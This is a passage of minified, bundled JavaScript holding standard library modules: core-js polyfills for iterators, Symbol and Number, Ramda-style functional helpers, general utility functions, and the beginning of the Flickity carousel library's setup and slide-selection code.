r=n(75).has;t.exports=function(t){return r(t),t}},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(155),s=n(37),a=n(419),c=n(23),u=n(52),l=Object(r.a)(Object(i.a)(["fantasy-land/map","map"],a.a,function(t,e){switch(Object.prototype.toString.call(e)){case"[object Function]":return Object(c.a)(e.length,function(){return t.call(this,e.apply(this,arguments))});case"[object Object]":return Object(s.a)(function(n,r){return n[r]=t(e[r]),n},{},Object(u.a)(e));default:return Object(o.a)(t,e)}}));e.a=l},function(t,e,n){"use strict";var r=n(328),i=Object.prototype.toString;function o(t){return"[object Array]"===i.call(t)}function s(t){return void 0===t}function a(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function u(t){return"[object Function]"===i.call(t)}function l(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),o(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:o,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!s(t)&&null!==t.constructor&&!s(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:a,isPlainObject:c,isUndefined:s,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:u,isStream:function(t){return a(t)&&u(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:l,merge:function t(){var e={};function n(n,r){c(e[r])&&c(n)?e[r]=t(e[r],n):c(n)?e[r]=t({},n):o(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return e},extend:function(t,e,n){return l(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},function(t,e,n){"use strict";var r=n(20),i=n(97),o=n(119),s=n(48),a=n(16).f,c=n(175),u=n(177),l=n(36),f=n(9),h=s.set,p=s.getterFor("Array Iterator");t.exports=c(Array,"Array",function(t,e){h(this,{type:"Array Iterator",target:r(t),index:0,kind:e})},function(){var t=p(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)},"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==d.name)try{a(d,"name",{value:"values"})}catch(t){}},function(t,e,n){"use strict";var r=n(24),i=Object;t.exports=function(t){return i(r(t))}},function(t,e,n){"use strict";t.exports=!1},function(t,e,n){"use strict";e.a=function(t,e,n){"function"==typeof t&&(t=Object(i.a)(t));if(Object(r.a)(n))return function(t,e,n){var r=0,i=n.length;for(;r<i;){if((e=t["@@transducer/step"](e,n[r]))&&e["@@transducer/reduced"]){e=e["@@transducer/value"];break}r+=1}return t["@@transducer/result"](e)}(t,e,n);if("function"==typeof n["fantasy-land/reduce"])return a(t,e,n,"fantasy-land/reduce");if(null!=n[c])return s(t,e,n[c]());if("function"==typeof n.next)return s(t,e,n);if("function"==typeof n.reduce)return a(t,e,n,"reduce");throw new TypeError("reduce: list must be array or iterable")};var r=n(156),i=n(265),o=n(266);function s(t,e,n){for(var r=n.next();!r.done;){if((e=t["@@transducer/step"](e,r.value))&&e["@@transducer/reduced"]){e=e["@@transducer/value"];break}r=n.next()}return t["@@transducer/result"](e)}function a(t,e,n,r){return t["@@transducer/result"](n[r](Object(o.a)(t["@@transducer/step"],t),e))}var c="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator"},function(t,e,n){"use strict";var r=n(0),i=n(442),o=Object(r.a)(function(t,e){return Object(i.a)(t,e,[],[])});e.a=o},function(t,e,n){"use strict";var r=n(252).charAt,i=n(19),o=n(48),s=n(175),a=n(177),c=o.set,u=o.getterFor("String Iterator");s(String,"String",function(t){c(this,{type:"String Iterator",string:i(t),index:0})},function(){var t,e=u(this),n=e.string,i=e.index;return i>=n.length?a(void 0,!0):(t=r(n,i),e.index+=t.length,a(t,!1))})},function(t,e,n){"use strict";var r=n(6),i=n(253),o=n(254),s=n(34),a=n(49),c=n(102),u=n(8)("iterator"),l=s.values,f=function(t,e){if(t){if(t[u]!==l)try{a(t,u,l)}catch(e){t[u]=l}if(c(t,e,!0),i[e])for(var n in s)if(t[n]!==s[n])try{a(t,n,s[n])}catch(e){t[n]=s[n]}}};for(var h in i)f(r[h]&&r[h].prototype,h);f(o,"DOMTokenList")},function(t,e,n){"use strict";e.a=function(t,e){var n;t=t||[],e=e||[];var r=t.length,i=e.length,o=[];n=0;for(;n<r;)o[o.length]=t[n],n+=1;n=0;for(;n<i;)o[o.length]=e[n],n+=1;return o}},function(t,e,n){"use strict";var r=n(130),i=n(5),o=Object(i.a)(Object(r.a)("slice",function(t,e,n){return Array.prototype.slice.call(n,t,e)}));e.a=o},function(t,e,n){"use strict";e.__esModule=!0;var r=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function i(t,e){var n=e&&e.loc,o=void 0,s=void 0,a=void 0,c=void 0;n&&(o=n.start.line,s=n.end.line,a=n.start.column,c=n.end.column,t+=" - "+o+":"+a);for(var u=Error.prototype.constructor.call(this,t),l=0;l<r.length;l++)this[r[l]]=u[r[l]];Error.captureStackTrace&&Error.captureStackTrace(this,i);try{n&&(this.lineNumber=o,this.endLineNumber=s,Object.defineProperty?(Object.defineProperty(this,"column",{value:a,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:c,enumerable:!0})):(this.column=a,this.endColumn=c))}catch(t){}}i.prototype=new Error,e.default=i,t.exports=e.default},function(t,e,n){"use strict";n(390),n(391),n(392),n(393),n(395)},function(t,e,n){"use strict";var r=n(2),i=n(9),o=n(6),s=n(3),a=n(11),c=n(7),u=n(47),l=n(19),f=n(122),h=n(144),p=o.Symbol,d=p&&p.prototype;if(i&&c(p)&&(!("description"in d)||void 0!==p().description)){var v={},m=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(d,this)?new p(t):void 0===t?p():p(t);return""===t&&(v[e]=!0),e};h(m,p),m.prototype=d,d.constructor=m;var g="Symbol(description detection)"===String(p("description detection")),y=s(d.valueOf),b=s(d.toString),_=/^Symbol\((.*)\)[^)]+$/,w=s("".replace),S=s("".slice);f(d,"description",{configurable:!0,get:function(){var t=y(this);if(a(v,t))return"";var e=b(t),n=g?S(e,7,-1):w(e,_,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:m})}},function(t,e,n){"use strict";n(193)("iterator")},function(t,e,n){"use strict";var r=n(3);t.exports=r({}.isPrototypeOf)},function(t,e,n){"use strict";var r,i,o,s=n(174),a=n(6),c=n(10),u=n(49),l=n(11),f=n(85),h=n(90),p=n(64),d=a.TypeError,v=a.WeakMap;if(s||f.state){var m=f.state||(f.state=new v);m.get=m.get,m.has=m.has,m.set=m.set,r=function(t,e){if(m.has(t))throw new d("Object already initialized");return e.facade=t,m.set(t,e),e},i=function(t){return m.get(t)||{}},o=function(t){return m.has(t)}}else{var g=h("state");p[g]=!0,r=function(t,e){if(l(t,g))throw new d("Object already initialized");return e.facade=t,u(t,g,e),e},i=function(t){return l(t,g)?t[g]:{}},o=function(t){return l(t,g)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){"use strict";var r=n(9),i=n(16),o=n(71);t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){"use strict";var r=n(3),i=n(408),o=n(75),s=o.Map,a=o.proto,c=r(a.forEach),u=r(a.entries),l=u(new s).next;t.exports=function(t,e,n){return n?i({iterator:u(t),next:l},function(t){return e(t[1],t[0])}):c(t,e)}},function(t,e,n){"use strict";e.a=function(t,e){switch(t){case 0:return function(){return e.apply(this,arguments)};case 1:return function(t){return e.apply(this,arguments)};case 2:return function(t,n){return e.apply(this,arguments)};case 3:return function(t,n,r){return e.apply(this,arguments)};case 4:return function(t,n,r,i){return e.apply(this,arguments)};case 5:return function(t,n,r,i,o){return e.apply(this,arguments)};case 6:return function(t,n,r,i,o,s){return e.apply(this,arguments)};case 7:return function(t,n,r,i,o,s,a){return e.apply(this,arguments)};case 8:return function(t,n,r,i,o,s,a,c){return e.apply(this,arguments)};case 9:return function(t,n,r,i,o,s,a,c,u){return e.apply(this,arguments)};case 10:return function(t,n,r,i,o,s,a,c,u,l){return e.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}},function(t,e,n){"use strict";var r=n(1),i=n(28),o=n(267),s=!{toString:null}.propertyIsEnumerable("toString"),a=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],c=function(){return arguments.propertyIsEnumerable("length")}(),u=function(t,e){for(var n=0;n<t.length;){if(t[n]===e)return!0;n+=1}return!1},l="function"!=typeof Object.keys||c?function(t){if(Object(t)!==t)return[];var e,n,r=[],l=c&&Object(o.a)(t);for(e in t)!Object(i.a)(e,t)||l&&"length"===e||(r[r.length]=e);if(s)for(n=a.length-1;n>=0;)e=a[n],Object(i.a)(e,t)&&!u(r,e)&&(r[r.length]=e),n-=1;return r}:function(t){return Object(t)!==t?[]:Object.keys(t)},f=Object(r.a)(l);e.a=f},function(t,e,n){"use strict";var r=n(5),i=n(37),o=Object(r.a)(i.a);e.a=o},function(t,e,n){"use strict";var r=n(193),i=n(260);r("toPrimitive"),i()},function(t,e,n){"use strict";var r=n(11),i=n(21),o=n(396),s=n(8)("toPrimitive"),a=Date.prototype;r(a,s)||i(a,s,o)},function(t,e,n){"use strict";var r=n(2),i=n(36),o=n(9),s=n(6),a=n(180),c=n(3),u=n(91),l=n(11),f=n(189),h=n(47),p=n(70),d=n(140),v=n(4),m=n(73).f,g=n(65).f,y=n(16).f,b=n(397),_=n(151).trim,w=s.Number,S=a.Number,O=w.prototype,E=s.TypeError,x=c("".slice),k=c("".charCodeAt),j=function(t){var e,n,r,i,o,s,a,c,u=d(t,"number");if(p(u))throw new E("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=_(u),43===(e=k(u,0))||45===e){if(88===(n=k(u,2))||120===n)return NaN}else if(48===e){switch(k(u,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+u}for(s=(o=x(u,2)).length,a=0;a<s;a++)if((c=k(o,a))<48||c>i)return NaN;return parseInt(o,r)}return+u},C=u("Number",!w(" 0o1")||!w("0b1")||w("+0x1")),P=function(t){var e,n=arguments.length<1?0:w(function(t){var e=d(t,"number");return"bigint"==typeof e?e:j(e)}(t));return h(O,e=this)&&v(function(){b(e)})?f(Object(n),this,P):n};P.prototype=O,C&&!i&&(O.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:C},{Number:P});var A=function(t,e){for(var n,r=o?m(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)l(e,n=r[i])&&!l(t,n)&&y(t,n,g(e,n))};i&&S&&A(a.Number,S),(C||i)&&A(a.Number,w)},function(t,e,n){"use strict";var r=n(100);t.exports=function(t){return r(t.length)}},function(t,e,n){"use strict";var r=n(2),i=n(191);r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},function(t,e,n){"use strict";t.exports=function(t){return null===t||void 0===t}},function(t,e,n){"use strict";var r=n(85);t.exports=function(t,e){return r[t]||(r[t]=e||{})}},function(t,e,n){"use strict";var r=n(80),i=n(4),o=n(6).String;t.exports=!!Object.getOwnPropertySymbols&&!i(function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41})},function(t,e,n){"use strict";var r,i=n(14),o=n(139),s=n(89),a=n(64),c=n(142),u=n(88),l=n(90)("IE_PROTO"),f=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},d=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;d="undefined"!=typeof document?document.domain&&r?p(r):((e=u("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):p(r);for(var n=s.length;n--;)delete d.prototype[s[n]];return d()};a[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=i(t),n=new f,f.prototype=null,n[l]=t):n=d(),void 0===e?n:o.f(n,e)}},function(t,e,n){"use strict";var r=n(30),i=n(59);t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r=n(9),i=n(13),o=n(120),s=n(71),a=n(20),c=n(98),u=n(11),l=n(116),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return s(!i(o.f,t,e),t[e])}},function(t,e,n){"use strict";var r=n(26),i=n(3),o=n(96),s=n(35),a=n(57),c=n(136),u=i([].push),l=function(t){var e=1===t,n=2===t,i=3===t,l=4===t,f=6===t,h=7===t,p=5===t||f;return function(d,v,m,g){for(var y,b,_=s(d),w=o(_),S=a(w),O=r(v,m),E=0,x=g||c,k=e?x(d,S):n||h?x(d,0):void 0;S>E;E++)if((p||E in w)&&(b=O(y=w[E],E,_),t))if(e)k[E]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:u(k,y)}else switch(t){case 4:return!1;case 7:u(k,y)}return f?-1:i||l?l:k}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(t,e,n){"use strict";var r=n(2),i=n(4),o=n(95),s=n(10),a=n(35),c=n(57),u=n(336),l=n(137),f=n(136),h=n(83),p=n(8),d=n(80),v=p("isConcatSpreadable"),m=function(t){if(!s(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};r({target:"Array",proto:!0,arity:1,forced:!(d>=51||!i(function(){var t=[];return t[v]=!1,t.concat()[0]!==t}))||!h("concat")},{concat:function(t){var e,n,r,i,o,s=a(this),h=f(s,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(o=-1===e?s:arguments[e],m(o))for(i=c(o),u(p+i),n=0;n<i;n++,p++)n in o&&l(h,p,o[n]);else u(p+1),l(h,p++,o);return h.length=p,h}})},function(t,e,n){var r,i;!function(o,s){r=[n(347)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";var n={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},r=Array.prototype.slice;n.makeArray=function(t){return Array.isArray(t)?t:null===t||void 0===t?[]:"object"==typeof t&&"number"==typeof t.length?r.call(t):[t]},n.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},n.getParent=function(t,n){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,n))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,r){var i=[];return(t=n.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(r){e(t,r)&&i.push(t);for(var n=t.querySelectorAll(r),o=0;o<n.length;o++)i.push(n[o])}else i.push(t)}),i},n.debounceMethod=function(t,e,n){n=n||100;var r=t.prototype[e],i=e+"Timeout";t.prototype[e]=function(){var t=this[i];clearTimeout(t);var e=arguments,o=this;this[i]=setTimeout(function(){r.apply(o,e),delete o[i]},n)}},n.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,n){return e+"-"+n}).toLowerCase()};var i=t.console;return n.htmlInit=function(e,r){n.docReady(function(){var o=n.toDashed(r),s="data-"+o,a=document.querySelectorAll("["+s+"]"),c=document.querySelectorAll(".js-"+o),u=n.makeArray(a).concat(n.makeArray(c)),l=s+"-options",f=t.jQuery;u.forEach(function(t){var n,o=t.getAttribute(s)||t.getAttribute(l);try{n=o&&JSON.parse(o)}catch(e){return void(i&&i.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,n);f&&f.data(t,r,a)})})},n})},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},function(t,e,n){"use strict";var r=n(25),i=n(7),o=n(47),s=n(114),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,a(t))}},function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){"use strict";var r=n(9),i=n(11),o=Function.prototype,s=r&&Object.getOwnPropertyDescriptor,a=i(o,"name"),c=a&&"something"===function(){}.name,u=a&&(!r||r&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},function(t,e,n){"use strict";var r=n(117),i=n(89).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(92),i=n(7),o=n(22),s=n(8)("toStringTag"),a=Object,c="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?n:c?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},function(t,e,n){"use strict";var r=n(3),i=Map.prototype;t.exports={Map:Map,set:r(i.set),get:r(i.get),has:r(i.has),remove:r(i.delete),proto:i}},function(t,e,n){"use strict";e.a=Array.isArray||function(t){return null!=t&&t.length>=0&&"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";e.a=function(t){return t&&t["@@transducer/reduced"]?t:{"@@transducer/value":t,"@@transducer/reduced":!0}}},function(t,e,n){"use strict";var r=n(2),i=n(66).find,o=n(97),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),r({target:"Array",proto:!0,forced:s},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},function(t,e,n){"use strict";var r=n(6).navigator,i=r&&r.userAgent;t.exports=i?String(i):""},function(t,e,n){"use strict";var r,i,o=n(6),s=n(79),a=o.process,c=o.Deno,u=a&&a.versions||c&&c.version,l=u&&u.v8;l&&(i=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e,n){"use strict";var r=n(173);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},function(t,e,n){"use strict";var r=n(4),i=n(8),o=n(80),s=i("species");t.exports=function(t){return o>=51||!r(function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},function(t,e,n){var r,i;!function(o,s){r=[n(171),n(240),n(68),n(348),n(349),n(350)],void 0===(i=function(t,e,n,r,i,a){return s(o,t,e,n,r,i,a)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r,i,o,s){"use strict";var a=t.jQuery,c=t.getComputedStyle,u=t.console;function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}var f=0,h={};function p(t,e){var n=r.getQueryElement(t);if(n){if(this.element=n,this.element.flickityGUID){var i=h[this.element.flickityGUID];return i&&i.option(e),i}a&&(this.$element=a(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(n||t))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var d=p.prototype;r.extend(d,e.prototype),d._create=function(){var e=this.guid=++f;for(var n in this.element.flickityGUID=e,h[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var r=this.options.on[n];this.on(n,r)}p.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},d.option=function(t){r.extend(this.options,t)},d.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),l(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},d._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},d._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},d.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},d._makeCells=function(t){return this._filterFindCellElements(t).map(function(t){return new i(t,this)},this)},d.getLastCell=function(){return this.cells[this.cells.length-1]},d.getLastSlide=function(){return this.slides[this.slides.length-1]},d.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},d._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var n=this.cells[t-1];e=n.x+n.size.outerWidth}for(var r=this.cells.length,i=t;i<r;i++){var o=this.cells[i];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=r?this.getLastSlide().target-this.slides[0].target:0},d._sizeCells=function(t){t.forEach(function(t){t.getSize()})},d.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new o(this);this.slides.push(t);var e="left"==this.originSide?"marginRight":"marginLeft",n=this._getCanCellFit();this.cells.forEach(function(r,i){if(t.cells.length){var s=t.outerWidth-t.firstMargin+(r.size.outerWidth-r.size[e]);n.call(this,i,s)?t.addCell(r):(t.updateTarget(),t=new o(this),this.slides.push(t),t.addCell(r))}else t.addCell(r)},this),t.updateTarget(),this.updateSelectedSlide()}},d._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var n="string"==typeof t&&t.match(/^(\d+)%$/),r=n?parseInt(n[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*r}},d._init=d.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},d.getSize=function(){this.size=n(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return d.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},d.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},d._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},d._getGapCells=function(t,e,n){for(var r=[];t>0;){var i=this.cells[e];if(!i)break;r.push(i),e+=n,t-=i.size.outerWidth}return r},d._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",n=t?"marginLeft":"marginRight",r=this.slideableWidth-this.getLastCell().size[n],i=r<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],s=r-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){i?t.target=r*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,s))},this)}},d.dispatchEvent=function(t,e,n){var r=e?[e].concat(n):n;if(this.emitEvent(t,r),a&&this.$element){var i=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var o=new a.Event(e);o.type=t,i=o}this.$element.trigger(i,n)}},d.select=function(t,e,n){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=r.modulo(t,this.slides.length)),this.slides[t])){var i=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),n?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=i&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},d._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var n=r.modulo(t,e),i=Math.abs(n-this.selectedIndex),o=Math.abs(n+e-this.selectedIndex),s=Math.abs(n-e-this.selectedIndex);!this.isDragSelect&&o<i?t+=e:!this.isDragSelect&&s<i&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},d.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},d.next=function(t,e){this.select(this.selectedIndex+1,t,e)},d.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},d.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},d.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t)if(this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},d.selectCell=function(t,e,n){var r=this.queryCell(t);if(r){var i=this.getCellSlideIndex(r);this.select(i,e,n)}},d.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){if(-1!=this.slides[e].cells.indexOf(t))return e}},d.getCell=function(t){for(var e=0;e<this.cells.length;e++){var n=this.cells[e];if(n.element==t)return n}},d.getCells=function(t){var e=[];return(t=r.makeArray(t)).forEach(function(t){var n=this.getCell(t);n&&e.push(n)},this),e},d.getCellElements=function(){return this.cells.map(function(t){return t.element})},d.getParentCell=function(t){var e=this.getCell(t);return e||(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},d.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var n=this.slides.length;if(1+2*t>=n)return this.getCellElements();for(var i=[],o=e-t;o<=e+t;o++){var s=this.options.wrapAround?r.modulo(o,n):o,a=this.slides[s];a&&(i=i.concat(a.getCellElements()))}return i},d.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#.]?[\d/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},d.uiChange=function(){this.emitEvent("uiChange")},d.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},d.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(p,"onresize",150),d.resize=function(){if(this.isActive&&!this.isAnimating&&!this.isDragging){this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},d.watchCSS=function(){this.options.watchCSS&&(-1!=c(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},d.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var n=p.keyboardHandlers[t.keyCode];n&&n.call(this)}},p.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},d.focus=function(){var 